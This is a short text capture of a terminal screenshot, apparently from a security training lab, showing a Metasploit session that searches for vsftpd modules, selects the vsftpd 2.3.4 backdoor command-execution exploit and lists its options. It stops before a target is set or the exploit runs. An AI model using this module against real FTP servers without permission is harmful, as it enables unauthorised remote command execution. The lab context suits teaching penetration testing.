 codepath@lab000000: ~
File Actions Edit View Help
@f1902bab91ec: /
codepath@lab000000: ~
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target: